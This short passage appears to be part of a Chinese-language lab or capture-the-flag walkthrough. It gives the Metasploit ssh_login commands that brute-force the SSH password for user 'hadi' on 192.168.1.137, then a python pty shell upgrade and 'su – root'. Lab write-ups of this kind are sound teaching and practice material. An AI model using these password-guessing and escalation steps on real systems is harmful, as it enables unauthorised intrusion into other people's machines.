 在终端中输入
msfconsole
-- msf > use auxiliary/scanner/ssh/ssh_login
-- msf auxiliary(ssh_login) > set rhosts 192.168.1.137
-- msf auxiliary(ssh_login) > set username hadi
-- msf auxiliary(ssh_login) > set pass_file hadi.txt
-- msf auxiliary(ssh_login) > run
优化会话
python -c “import pty; pty.spawn(‘/bin/bash’)”
su – root